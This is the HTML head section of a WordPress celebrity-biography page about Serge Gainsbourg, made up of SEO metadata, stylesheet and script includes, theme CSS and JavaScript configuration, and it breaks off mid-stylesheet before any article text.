

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendcelebsfacts.com/serge-gainsbourg/
body_size: 18696
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Serge Gainsbourg Net worth, Age, Bio, Height, Wiki, Facts</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://trendcelebsfacts.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://trendcelebsfacts.com/wp-content/uploads/2022/02/17999_bookmark_favorite_star_icon.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="var"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://trendcelebsfacts.com/serge-gainsbourg/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Serge Gainsbourg Net worth, Age, Bio, Height, Wiki, Facts" />
<meta property="og:description" content="var" />
<meta property="og:url" content="https://trendcelebsfacts.com/serge-gainsbourg/" />
<meta property="og:site_name" content="Trend Celebs Facts" />
<meta property="article:section" content="Pop Singer" />
<meta property="og:image" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/gainsbourg-serge-image.jpg" />
<meta property="og:image:secure_url" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/gainsbourg-serge-image.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="300" />
<meta property="og:image:alt" content="Serge Gainsbourg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-03-09T01:10:35+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Serge Gainsbourg Net worth, Age, Bio, Height, Wiki, Facts" />
<meta name="twitter:description" content="var" />
<meta name="twitter:image" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/gainsbourg-serge-image.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Kane Dane" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://trendcelebsfacts.com/#person","name":"adminever"},{"@type":"WebSite","@id":"https://trendcelebsfacts.com/#website","url":"https://trendcelebsfacts.com","name":"adminever","publisher":{"@id":"https://trendcelebsfacts.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/gainsbourg-serge-image.jpg","url":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/gainsbourg-serge-image.jpg","width":"300","height":"300","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://trendcelebsfacts.com/serge-gainsbourg/#webpage","url":"https://trendcelebsfacts.com/serge-gainsbourg/","name":"Serge Gainsbourg Net worth, Age, Bio, Height, Wiki, Facts","datePublished":"2021-03-09T01:10:35+01:00","dateModified":"2021-03-09T01:10:35+01:00","isPartOf":{"@id":"https://trendcelebsfacts.com/#website"},"primaryImageOfPage":{"@id":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/gainsbourg-serge-image.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://trendcelebsfacts.com/serge-gainsbourg/#author","name":"Kane Dane","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/77f36eeab64db700a5b21f9fcf3dbff1682be7e6f36faa1c15b72c65ffd7d988?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/77f36eeab64db700a5b21f9fcf3dbff1682be7e6f36faa1c15b72c65ffd7d988?s=96&amp;d=mm&amp;r=g","caption":"Kane Dane","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Serge Gainsbourg Net worth, Age, Bio, Height, Wiki, Facts","datePublished":"2021-03-09T01:10:35+01:00","dateModified":"2021-03-09T01:10:35+01:00","articleSection":"Pop Singer","author":{"@id":"https://trendcelebsfacts.com/serge-gainsbourg/#author","name":"Kane Dane"},"publisher":{"@id":"https://trendcelebsfacts.com/#person"},"description":"var","name":"Serge Gainsbourg Net worth, Age, Bio, Height, Wiki, Facts","@id":"https://trendcelebsfacts.com/serge-gainsbourg/#richSnippet","isPartOf":{"@id":"https://trendcelebsfacts.com/serge-gainsbourg/#webpage"},"image":{"@id":"https://trendcelebsfacts.com/wp-content/uploads/2021/03/gainsbourg-serge-image.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://trendcelebsfacts.com/serge-gainsbourg/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Trend Celebs Facts &raquo; Feed" href="https://trendcelebsfacts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trend Celebs Facts &raquo; Comments Feed" href="https://trendcelebsfacts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trend Celebs Facts &raquo; Serge Gainsbourg Comments Feed" href="https://trendcelebsfacts.com/serge-gainsbourg/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://trendcelebsfacts.com/wp-includes/css/dist/block-library/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rpt_front_style-css' href='https://trendcelebsfacts.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='c4wp-public-css' href='https://trendcelebsfacts.com/wp-content/plugins/wp-captcha//assets/css/c4wp-public.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://trendcelebsfacts.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://trendcelebsfacts.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://trendcelebsfacts.com/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://trendcelebsfacts.com/wp-content/themes/celebever/style.css?ver=11.5.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://trendcelebsfacts.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://trendcelebsfacts.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<script type="text/javascript" src="https://trendcelebsfacts.com/?cb22c7d572d8216bc6502fd975025afc&amp;ver=6.8.3" id="cb22c7d572d8216bc6502fd975025afc-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.4.4" id="stop-user-enumeration-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://trendcelebsfacts.com/wp-content/plugins/wp-captcha//assets/js/c4wp-public.js?ver=6.8.3" id="c4wp-public-js"></script>
<link rel="https://api.w.org/" href="https://trendcelebsfacts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trendcelebsfacts.com/wp-json/wp/v2/posts/167005" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendcelebsfacts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://trendcelebsfacts.com/?p=167005' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trendcelebsfacts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendcelebsfacts.com%2Fserge-gainsbourg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trendcelebsfacts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendcelebsfacts.com%2Fserge-gainsbourg%2F&#038;format=xml" />
			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	15px;
				color: 		#ff66c4;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/trendcelebsfacts.com\/wp-admin\/","wpRestNonce":"d4b35d16d3","wpRestUrl":"https:\/\/trendcelebsfacts.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/trendcelebsfacts.com\/wp-admin\/","wpRestNonce":"d4b35d16d3","wpRestUrl":"https:\/\/trendcelebsfacts.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":167005};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/trendcelebsfacts.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/trendcelebsfacts.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff66c4";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1a8f9ceeeb";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff66c4;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff66c4 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff66c4;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
